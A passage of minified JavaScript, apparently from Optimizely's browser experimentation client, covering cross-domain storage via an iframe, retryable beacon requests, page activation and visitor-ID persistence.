i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},4635:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},3336:function(n,t,e){var i=e(5839),r=e(6693).Promise,o=e(4596),a=e(5037),u=e(29),c=e(8421),s=e(1014).v,f=e(8942),l=e(1135),d=e(3916),v=e(1533),h=e(393),p=e(6306),g=e(2740).VisitorStorageKeys,m=e(4512),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},1432:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(29),u=e(3916),c=e(4512),s=e(6693).Promise,f=e(3082);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1984:function(n,t,e){var i=e(5839),r=e(4596),o=e(2390),a=e(8193),u=e(8942),c=e(5037),s=e(2740),f=e(2268),l=e(29),d=e(4512),v=e(624),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},393:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(5839),o=e(29),a=e(4596),u=e(8323),c=e(6302),s=e(3306),f=e(8942),l=e(5037),d=e(2740),v=e(3916),h=e(575),p=e(7933).DT,g=e(4512),m=e(6693).Promise,_=e(2942),w=e(2740).VisitorStorageKeys,y=e(6306);i=e(3336);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function M(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function x(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,M),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,M)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();x(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();x(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){x(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){x(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){x(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){x(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),x(w.LAYER_STATES,n)},t.persistSessionState=function(){x(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();x(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},9028:function(n,t,e){var i=e(5839),r=e(2740);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},6934:function(n,t,e){e(5037).register("env/jquery",e(7526))},7526:function(n,t,e){var i,r=e(6306);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},9074:function(n,t,e){e(5839),e(1014).C,e(8942);var i=e(5037),r=(e(1135),e(4512));e(6306),e(1432),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},7147:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(8666),u=e(1014).v,c=e(8862),s=e(3119),f=e(5037).get("stores/directive"),l=e(1135),d=e(8081),v=e(29),h=e(4512),p=e(7876),g=e(1775),m=e(2979).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},1808:function(n,t,e){var i=e(5839),r=e(8081);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},9177:function(n,t,e){var i=e(5839),r=(e(6693).Promise,e(4596)),o=e(8421),a=e(8666),u=e(1014).v,c=e(8862),s=e(3119),f=e(5037).get("stores/directive"),l=e(1135),d=e(8081),v=e(29),h=e(4512),p=e(8902),g=e(7876),m=e(1775),_=e(6306),w=e(1808),y=e(2979).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find 